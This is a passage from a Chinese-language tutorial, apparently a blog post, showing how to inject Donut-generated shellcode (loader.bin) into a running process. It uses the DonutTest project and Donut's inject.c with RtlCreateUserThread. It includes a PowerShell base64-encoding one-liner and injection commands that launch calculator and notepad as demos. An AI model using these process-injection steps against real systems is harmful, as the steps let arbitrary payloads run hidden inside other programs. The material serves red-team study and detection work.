
将上面的loader.bin作base64编码并保存在剪贴板,powershell命令如下:
$filename = "loader.bin"
[Convert]::ToBase64String([IO.File]::ReadAllBytes($filename)) | clip
替换DonutTest工程中对应的变量。
编译前需要把.net修改为3.5,切记。

编译成功后执行如下命令,可成功弹出calc和notepad。
DonutTest.exe 12036
- (2)使用RtlCreateUserThread

https://github.com/TheWover/donut/blob/master/payload/inject.c在vs中新建一个空项目

新建源文件inject.c,把内容复制过去,编译生成Project1.exe,也就是我们需要的inject.exe,复制到donut根目录下。命令如下:
inject.exe 9668 loader.bin
可正常弹计算器。
